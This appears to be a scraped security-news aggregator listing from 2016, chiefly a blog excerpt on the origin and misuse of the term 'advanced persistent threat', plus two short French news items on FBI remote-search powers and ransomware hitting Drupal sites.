| 2016-07-01 04:22:19 | APT and why I don\'t like the term, (Fri, Jul 1st) (lien direct) | IntroductionIn May 2015, I wrote a dairy describing a SOC analyst pyramid. It describes the various types of activity SOC analysts encounter in their daily work [1]. In the comments, someone stated I shouldve included the term advanced persistent threat (APT) in the pyramid. But APT is supposed to describe an adversary, not the activity.As far as Im concerned, the media and security vendors have turned APT into a marketing buzzword. I do not like the term APT at all.With that in mind, this diary looks at the origin of the term APT. It also presents a case for and and a case against using the term.Origin of APTIn 2006 members of the United States Air Force (USAF) came up with APT as an unclassified term to refer to certain threat actors in public [2].Background on the term can be found in the July/August 2010 issue of Information Security magazine. It has a feature article titled, What APT is (And What it Isnt) written by Richard Bejtlich." />Shown above: An image showing the table of contents entry for Bejtlichs article.According to Bejtlich, If the USAF wanted to talk about a certain intrusion set with uncleared personnel, they could not use the classified threat actor name. Therefore, the USAF developed the term APT as an unclassified moniker (page 21). Based on later reports about cyber espionage, I believe APT was originally used for state-sponsored threat actors like those in China [3].A case for using APTBejtlichs article has specific guidelines on what constitutes an APT. He also discussed it on his blog [4]. Some key points follow:Advanced means the adversary can operate in the full spectrum of computer intrusion.Persistent means the adversary is formally tasked to accomplish a mission.Threat refers to a group that is organized, funded, and motivated.If you follow these guidelines, using APT to describe a particular adversary is well-justified.Mandiants report about a Chinese state-sponsored group called APT1 is a good example [3]. In my opinion, FireEye and Mandiant have done a decent job of using APT in their reporting.A case against APTThe terms advanced and persistent and even threat are subjective. This is especially true for leadership waiting on the results of an investigation.Usually, when Ive talked with people about APT, theyre often referring to a targeted attack. Some people I know have also used APT to describe an actor behind a successful attack, but it wasnt something I considered targeted. We always think our organization is special, so if were compromised, it must be an APT! If your IT infrastructure has any sort of vulnerability (because people are trained to balance risk and profit), youre as likely be compromised by a common cyber criminal as you are by an APT.Bejtlich states that after Googles Operation Aurora breach in 2010, wide-spread attention was brought to APT. At that point, many vendors saw APT as a marketing angle to rejuvenate a slump in security spending [2]." />Shown above: An example of media reporting on APT.A good example of bad reporting is the Santa-APT blog post from CloudSek in December 2015. however, other sources have reported the info [ | Guideline | APT 1 | ||
| 2016-06-29 08:21:43 | États-Unis – Le FBI libre de pirater n\'importe quel PC légalement ? (lien direct) |  Au cours des turbulences liées à l'affaire de pédophilie Playpen, un juge américain a déclaré que le FBI n'avait pas besoin de mandat pour obtenir s'introduire et fouiller un ordinateur à distance. Dérive ? Au cours des turbulences liées à l'affaire de pédophilie Playpen, un juge américain a déclaré que le FBI n'avait pas besoin de mandat pour obtenir s'introduire et fouiller un ordinateur à distance. Dérive ? |
APT 10 | |||
| 2016-06-08 09:28:01 | Ransomware Web – Le CMS Drupal attaqué via une injection SQL (lien direct) | Ce n'est pas la première fois que des cybercriminels ciblent les webmasters avec leurs ransomwares dédiés au Web. Cette fois, c'est une campagne malveillante ciblant les sites sous le CMS Drupal qui sont touchés. |
APT 19 |
To see everything:
Our RSS (filtrered)
